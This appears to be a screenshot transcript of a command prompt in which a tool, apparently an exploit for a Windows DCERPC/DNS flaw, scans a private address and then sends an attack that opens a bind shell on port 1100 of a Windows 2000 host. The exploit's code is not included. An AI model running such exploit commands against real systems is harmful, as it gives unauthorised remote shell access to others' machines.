 C:\WINDOWS\system32\cmd.exe
C:\>dns -s 192.168.0.100
[.] - UnQuoteIt 006 RC1 - ENJOY - DRIVE WITH CAUTION Anti-dep version
[*] - bind shell payload selected <317 bytes> port:1100 addr:0.0.0.0
scanning
1025
1025
1028
1032
1033
192.168.0.100 1028 Vulnerability OS:Window 2000
C:\>dns -t 2000 192.168.0.100 1028
[.] - UnQuoteIt 006 RC1 - ENJOY - DRIVE WITH CAUTION Anti-dep version
[*] - bind shell payload selected <317 bytes> port:1100 addr:0.0.0.0
[*] - Connection to target host tcp port established
[*] - Successfully bound to the vulnerable DCERPC interface
[*] - OS fingerprint result: Windows 2000
[*] - Attack sent, check port 1100
C:\>_